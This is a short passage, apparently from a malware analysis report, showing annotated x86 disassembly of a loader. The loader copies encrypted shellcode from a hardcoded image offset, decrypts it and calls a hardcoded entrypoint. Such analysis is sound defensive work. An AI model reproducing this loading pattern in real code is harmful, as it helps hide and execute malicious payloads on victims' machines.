 mov [ebp+shellcode], eax
mov esi, [ebp+image_base]
add esi, 16EC78h ; hardcoded offset of encrypted shellcode
mov edi, eax
mov ecx, [ebp+encrypted_buffer]
test ecx, ecx
jz short loc_51B9C0
add ecx, 10h
loc_51B9A0:
lodsb
stosb
loop loc_51B9A0
mov ebx, [ebp+encrypted_buffer]
add ebx, 10h
mov edx, [ebp+shellcode]
push edx
push ebx
push edx
call decrypt
mov edx, [ebp+shellcode]
add edx, 0FABh ; hardcoded entrypoint
call edx